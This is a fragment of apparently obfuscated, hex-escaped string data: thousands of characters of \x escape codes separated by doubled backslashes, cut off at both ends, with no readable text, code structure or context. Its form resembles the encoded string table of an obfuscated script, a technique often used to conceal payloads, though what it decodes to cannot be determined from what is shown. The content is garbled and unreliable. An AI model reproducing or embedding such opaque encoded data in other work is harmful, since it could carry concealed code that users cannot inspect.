c\x75\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x64\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\